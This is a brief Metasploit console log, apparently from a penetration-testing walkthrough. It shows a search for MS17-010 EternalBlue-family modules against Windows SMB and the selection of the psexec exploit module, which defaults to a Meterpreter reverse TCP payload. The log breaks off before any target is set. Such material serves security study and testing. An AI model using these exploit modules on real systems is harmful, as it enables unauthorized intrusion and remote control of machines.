 msf6 > search MS17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote
Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalS
ynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalS
ynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
KALI
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp